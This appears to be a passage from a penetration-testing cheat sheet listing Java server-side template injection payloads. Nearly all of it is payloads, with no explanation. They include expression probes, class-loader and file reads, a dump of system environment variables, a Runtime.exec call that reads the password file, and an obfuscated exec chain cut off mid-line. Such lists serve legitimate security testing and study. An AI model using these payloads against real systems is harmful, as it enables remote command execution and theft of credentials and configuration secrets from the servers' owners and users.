 Java
Java - Basic injection
Multiple variable expressions can be used, if ${...} doesn't work try #{...}, *{...}, @{...} or ~{...}.
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
Java - Retrieve the system’s environment variables
${T(java.lang.System).getenv()}
Java - Retrieve /etc/passwd
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).cor